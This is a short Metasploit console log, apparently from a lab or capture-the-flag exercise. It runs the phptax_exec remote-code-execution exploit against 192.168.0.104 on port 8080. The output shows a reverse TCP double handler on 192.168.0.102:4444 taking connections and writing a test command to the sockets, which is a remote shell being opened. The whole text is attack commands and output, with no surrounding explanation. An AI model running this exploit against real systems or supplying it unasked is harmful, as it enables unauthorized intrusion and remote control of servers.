 msf5 > use 0
msf5 exploit(multi/http/phptax_exec) > set rhosts 192.168.0.104
rhosts => 192.168.0.104
msf5 exploit(multi/http/phptax_exec) > set rport
set rport
msf5 exploit(multi/http/phptax_exec) > set rport 8080
rport => 8080
msf5 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.0.102:4444
[*] 192.168.0.1048080 – Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LmFaI4owkVgZc6yE;
[*] Writing to socket A
[*] Writing to socket B